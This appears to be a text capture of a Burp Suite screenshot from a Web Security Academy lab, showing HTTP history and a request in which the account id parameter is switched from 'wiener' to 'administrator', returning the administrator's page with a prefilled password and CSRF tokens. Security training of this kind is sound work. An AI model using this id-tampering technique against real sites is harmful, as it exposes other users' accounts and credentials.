 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
662 https://ac011f1f1e0642f5c0b4c7... GET / 200 10850 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
663 https://ac011f1f1e0642f5c0b4c7... GET /resources/labheader/js/labHeader.js 200 856 script js ✓ 18.200.141.238
664 https://ac011f1f1e0642f5c0b4c7... GET /resources/images/shop.svg 200 7250 XML svg ✓ 18.200.141.238
690 https://ac011f1f1e0642f5c0b4c7... GET /academyLabHeader 101 147 ✓ 18.200.141.238
691 https://ac011f1f1e0642f5c0b4c7... GET /my-account?id=wiener ✓ 200 4060 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
692 https://ac011f1f1e0642f5c0b4c7... GET /academyLabHeader 101 147 ✓ 18.200.141.238
693 https://ac011f1f1e0642f5c0b4c7... GET /my-account?id=wiener ✓ 200 4060 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
694 https://ac011f1f1e0642f5c0b4c7... GET /resources/labheader/js/labHeader.js 200 856 script js ✓ 18.200.141.238
695 https://ac011f1f1e0642f5c0b4c7... GET /academyLabHeader 101 147 ✓ 18.200.141.238
696 https://ac011f1f1e0642f5c0b4c7... GET /my-account?id=wiener ✓ 200 4060 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
697 https://ac011f1f1e0642f5c0b4c7... GET /resources/labheader/js/labHeader.js 200 856 script js ✓ 18.200.141.238
698 https://ac011f1f1e0642f5c0b4c7... GET /academyLabHeader 101 147 ✓ 18.200.141.238
699 https://ac011f1f1e0642f5c0b4c7... GET /my-account?id=administrator ✓ 200 4019 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
700 https://ac011f1f1e0642f5c0b4c7... GET /academyLabHeader 101 147 ✓ 18.200.141.238
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/1.1
2 Host: ac011f1f1e0642f5c0b4c753004400dd.web-security-academy.net
3 Cookie: session=QX40N2AwTfv1ZqEMKHXrpMk3p13j3EH8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="kZ4i3STlogPR8XAqagHdW9R0ffytbJFO"
>
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="kZ4i3STlogPR8XAqagHdW9R0ffytbJFO"
>
66 <input required type=password name=password value='jluw9vw1ssrk9pvaokv2'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>